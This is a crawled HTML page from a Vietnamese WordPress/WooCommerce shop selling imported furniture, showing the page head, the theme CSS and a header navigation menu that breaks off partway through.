

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://tongkhonoithatnhapkhau.com/ummubs/naqpzd-c.html
body_size: 170531
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//tongkhonoithatnhapkhau.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Classic Shop - Nội thất an gia</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v11.3 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT"/>
<link rel="canonical" href="//tongkhonoithatnhapkhau.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Classic Shop - Nội thất an gia" />
<meta property="og:description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT" />
<meta property="og:url" content="//tongkhonoithatnhapkhau.com/" />
<meta property="og:site_name" content="Nội thất an gia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT" />
<meta name="twitter:title" content="Classic Shop - Nội thất an gia" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"//schema.org","@graph":[{"@type":"Organization","@id":"//tongkhonoithatnhapkhau.com/#organization","name":"","url":"//tongkhonoithatnhapkhau.com/","sameAs":[]},{"@type":"WebSite","@id":"//tongkhonoithatnhapkhau.com/#website","url":"//tongkhonoithatnhapkhau.com/","name":"N\u1ed9i th\u1ea5t an gia","publisher":{"@id":"//tongkhonoithatnhapkhau.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"//tongkhonoithatnhapkhau.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"//tongkhonoithatnhapkhau.com/#webpage","url":"//tongkhonoithatnhapkhau.com/","inLanguage":"vi","name":"Classic Shop - N\u1ed9i th\u1ea5t an gia","isPartOf":{"@id":"//tongkhonoithatnhapkhau.com/#website"},"about":{"@id":"//tongkhonoithatnhapkhau.com/#organization"},"datePublished":"2013-08-06T20:13:19+00:00","dateModified":"2019-06-18T06:59:38+00:00","description":"CHUY\u00caN NH\u1eacP KH\u1ea8U N\u1ed8I TH\u1ea4T TRUNG QU\u1ed0C .TRUNG QU\u1ed0C C\u00d3 H\u00c0NG G\u00cc CH\u00daNG T\u00d4I S\u1ebc GI\u00daP B\u1ea0N MUA H\u00c0NG \u0110\u00d3 V\u1edaI GI\u00c1 T\u1ed0T NH\u1ea4T"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội thất an gia &raquo;" href="//tongkhonoithatnhapkhau.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nội thất an gia &raquo;" href="//tongkhonoithatnhapkhau.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tongkhonoithatnhapkhau.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='googlefonts-css'  href='//fonts.googleapis.com/css?family=Acme:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='//tongkhonoithatnhapkhau.com/wp-content/uploads/maxmegamenu/style.css?ver=a376c9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//tongkhonoithatnhapkhau.com/wp-includes/css/dashicons.min.css?ver=4.9.24' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-selectBox-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Helvetica%2CArial%2Csans-serif%3Aregular%2C700%2Cregular%2C700%2Cdefault&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//tongkhonoithatnhapkhau.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//tongkhonoithatnhapkhau.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//tongkhonoithatnhapkhau.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.24" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='//tongkhonoithatnhapkhau.com/' />
<link rel="alternate" type="application/json+oembed" href="//tongkhonoithatnhapkhau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhonoithatnhapkhau.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//tongkhonoithatnhapkhau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhonoithatnhapkhau.com%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	body{ font-family:"Acme", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 78px}#logo img{max-height: 78px}#logo{width:171px;}#logo img{padding:5px 0;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 158px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 35%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Helvetica,Arial,sans-serif", sans-serif;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.category-page-row .large-columns-2>.col{
	max-width: 33.32%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 33.32%;
}
.badge-container{
	display:none
}
.flickity-prev-next-button {
	opacity:1;
}
.button.icon{
	color:black;
}
.header-top {
	background-color: #da251c;}
.nav > li > a{
	color:#000000;
	margin-right:10px;

}
.header-bottom {
    background-color: #ffffff !important;
}
.container, .row {
    max-width: 1170px;
}
.row.row-small{
	 max-width: 1170px;
}
.footer-2 {
    background-color: #1C1C1C !important;
}
.nav-uppercase>li>a{
	    text-transform: none;
	font-size:14px;
}
.name a{
	    font-size: 14px;
    font-weight: bold;
}
span.amount {

	color: #da251c;}
.star-rating{
	display:none;
}
.footer-secondary{
	display:none;
}
#menu-secondary{
		display:none;
}
.nav-dropdown>li.nav-dropdown-col{
	display:block;
}
.widget>ul>li.active{
	display:block !important;
}
.widget>ul>li.cat-item {
	display:none;
}

.widget_product_categories>ul>li ul span.count {
	    display: contents;
}
.is-large {
    font-size: 1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link{
	margin-right:10px;
}
h1, h2, h3, h4, h5, h6{
	
	color:black !important;
}
p{
	color: black ;
}
table tr td{
	color:black;
}
.entry-title{
	font-size:20px
}
.txt-header-top{
	  
   font-weight: bold;
    font-size: 20px;
    text-align: center;
    color: #007cc2;
}
.search-form {
   
    right: -80px;
}
.txt-header-bt{
	
	    font-size: 20px;
  font-weight: bold;
    text-align: center;
    color: #da251b;

	
}
.is-smaller {
    font-size: 14px;
}

.product-title a{
	color:black;
}
.show-on-hover{
	display:none;
}
.title-wrapper .category{
	display:none;
}
.has-shadow .box-text {
    padding-left: 0;
    padding-right: 0;
	text-align:justify;
}
@media screen and (min-width: 850px){
	.large-columns-4>.col{
		max-width: 33%;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 33%;
	}
}
.ha .r b {
    display: block;
    font-size: 21px;
    color: #333;
	    font-family: "Roboto",sans-serif !important;
    font-size: 14px;
    text-transform: uppercase;
}
.ha li{
	list-style:none;
}
.ha .r {
    float: right;
    background: url(//erado.vn/img/i/b.gif) no-repeat left center;
    font-size: 13px;
	  
    padding-left: 42px;
    height: 40;
    margin-top: 20px;
}
.box{
	    border: 1px solid #bfb8b8;
	    height: 263px;
}
.post-item .box{
	border:none !important;
}
.post-item .box img{
	height:248px !important;
}
.box img{
	height:187px;
}
.sptieubieu .box{
	 border:none !important;
	height:auto !important;
}
.sptieubieu .box img{
	height: auto !important
}
.onsale{
	    background: none;
    background-color: rgb(239,15,0);
    color: white;
    position: absolute;
   
   top: 200px;
    left: 234px;
    font-size: 13px;
  
        width: auto;
}

.product-main .onsale{
	   background-color: rgb(255, 0, 0) !important;
    color: white !important;
    position: absolute;
    top: 68px;
    left: 772px;
    font-size: 16px;
    width: 40px;
}
.giamgia{
	display:none;
}
@media only screen and (max-width: 480px){
	.onsale{
		    top: 214px !important; 
    left: 133px !important;
	}
	.box-text-products ins .woocommerce-Price-amount {
    position: relative !important;
    left: 0px !important;
}
}
@media only screen and (max-width: 1024px){
	.onsale {
    top: 215px !important;
    left: 104px !important;
    font-size: 11px !important;
}
		.box-text-products ins .woocommerce-Price-amount {
    position: relative !important;
    left: 0px !important;
}
	.box-text-products del .woocommerce-Price-amount{
		left: 0px !important;
	}
}
.category-page-row .giamgia{
	display:none;
}

.product-title a{
	font-size:13px;
}
.product-page-price::before { 
  content: "Giá bán: ";
	font-weight: bold;
    color: black;
}
.box-text-products .price::before { 
  content: "Giá bán: ";
	font-weight: bold;
    color: black;
}
.product-info .price {
	font-size: 22px;}
.widget>ul>li li>a {
	font-weight:bold;
	}
.box-text-products del .woocommerce-Price-amount{
    position: relative;
    left: 82px;
	font-size:12px;
}
.box-text-products ins .woocommerce-Price-amount{
    position: relative;
    left: -68px;
	font-size: 12px;
}
.product-page-price del span{
    font-size: 18px;
    margin-right: 154px;
}
.related-products-wrapper .price-wrapper{
	display:none;
	
}
.sptieubieu .price-wrapper{
	display:none;
	
}
.product-info .price-wrapper ins{
	    position: absolute;
    top: 105px;
    left: 123px;
}
.sptieubieu .onsale{
	display:none;
	
}
.box-text-products span.amount{
	font-size:12px !important;
}
.product-title{
	height:32px;
}

.entry-image{
	display:none;
}
/* Ẩn số lượng và nút "Thêm vào giỏ hàng" trên toàn bộ trang web */
.single_add_to_cart_button,
.quantity,
.quantity input[type="number"] {
    display: none;
}
		</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="home page-template page-template-page-blank page-template-page-blank-php page page-id-93 woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:youremail@gmail.com" class="tooltip" title="youremail@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	youremail@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:(04)39748239/40" class="tooltip" title="(04)39748239/40">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>(04)39748239/40</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="//url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="//url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="//url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="//tongkhonoithatnhapkhau.com/" title="Nội thất an gia - Just another WordPress site" rel="home">
    <img width="171" height="78" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/68e7840a3a96d8c88187.jpg" class="header_logo header-logo" alt="Nội thất an gia"/><img  width="171" height="78" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/68e7840a3a96d8c88187.jpg" class="header-logo-dark" alt="Nội thất an gia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_nav_position_text"><p  class="txt-header-top">NỘI THẤT AN GIA</p>
<p class="txt-header-bt  "><i> TỔNG KHO NỘI THẤT NHẬP KHẨU</i></p></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="//tongkhonoithatnhapkhau.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_nav_position_text_top"><UL class="ha">
<li class="r"><b>024 3974 8239</b><b>0913 529 629</b></li>
</UL></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="//tongkhonoithatnhapkhau.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-592' id='mega-menu-item-592'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT TÂN CỔ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-597' id='mega-menu-item-597'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng khách tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-600' id='mega-menu-item-600'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/">Sofa tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-598' id='mega-menu-item-598'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ban-tra-tan-co/">Bàn trà tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ke-tivi-tan-co/">Kệ tivi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-594' id='mega-menu-item-594'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ăn tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ bàn ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-596' id='mega-menu-item-596'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/ghe-an-tan-co/">Ghế ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/tu-ruou-tan-co/">Tủ rượu tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-650' 